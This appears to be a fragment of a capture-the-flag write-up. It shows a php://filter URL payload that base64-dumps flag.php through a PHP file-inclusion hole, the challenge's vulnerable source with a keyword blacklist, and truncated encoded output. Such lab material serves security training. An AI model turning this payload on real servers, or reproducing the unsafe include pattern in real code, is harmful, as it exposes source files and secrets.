 不安全 | 8d7a888b-ac3d-4dac-b466-c176f9ff6520.node3.buuoj.cn/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWN